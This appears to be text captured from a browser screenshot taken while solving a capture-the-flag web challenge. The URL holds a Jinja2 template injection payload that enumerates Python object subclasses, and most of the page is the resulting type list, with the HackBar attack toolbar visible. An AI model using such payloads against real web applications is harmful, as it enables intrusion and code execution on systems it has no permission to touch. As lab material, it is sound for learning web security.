 You searched for:
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>,
<type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>,
<type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type
'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type
'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type
'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type
'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type
'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class
'_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type
'_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type 'operator.itemgetter'>, <type
'operator.attrgetter'>, <type 'operator.methodcaller'>, <type 'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type
'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type 'itertools.chain'>, <type
'itertools.compress'>, <type 'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type 'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type
'itertools.permutations'>, <type 'itertools.product'>, <type 'itertools.repeat'>, <type 'itertools.groupby'>, <type 'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://e269a68d-af2c-41ce-8bb2-08b281e5b34c.node4.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()}}